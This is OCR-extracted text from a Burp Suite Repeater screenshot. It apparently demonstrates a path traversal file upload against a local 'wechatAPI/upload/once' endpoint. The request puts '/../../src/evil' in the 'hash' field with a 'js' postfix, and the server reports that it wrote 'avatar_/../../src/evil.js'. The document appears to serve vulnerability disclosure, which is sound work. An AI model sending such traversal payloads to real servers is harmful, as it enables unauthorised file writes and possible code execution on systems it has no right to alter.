 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.1 - Temporary Project - licensed to leon406
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions APIKit Settings
1 × 2 × 11 × 12 × +
Send Cancel < > Target: http://192.168.64.1:8088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wechatAPI/upload/once HTTP/1.1
2 Host: 192.168.64.1:8088
3 Content-Length: 482
4 Cache-Control: max-age=0
5 Authorization:
6 Upgrade-Insecure-Requests: 1
7 Origin: http://localhost:3000
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP3zYXXIoBiL2ryxd
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd
17 Content-Disposition: form-data; name="file"; filename="test.png"
18 Content-Type: image/png
19
20 test
21 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd
22 Content-Disposition: form-data; name="name"
23
24 evil
25 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd
26 Content-Disposition: form-data; name="hash"
27
28 /../../src/evil
29 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd
30 Content-Disposition: form-data; name="postfix"
31
32 js
33 ------WebKitFormBoundaryP3zYXXIoBiL2ryxd--
34
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.4
3 Date: Tue, 19 Mar 2024 13:29:25 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 93
6 Connection: close
7 Vary: Origin
8 Access-Control-Allow-Origin: http://localhost:3000
9
10 {
"name":"evil",
"fileName":"avatar_/../../src/evil.js",
"error":false,
"message":"上传成功"
}
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 13
Response headers 7
Done 323 bytes | 8 millis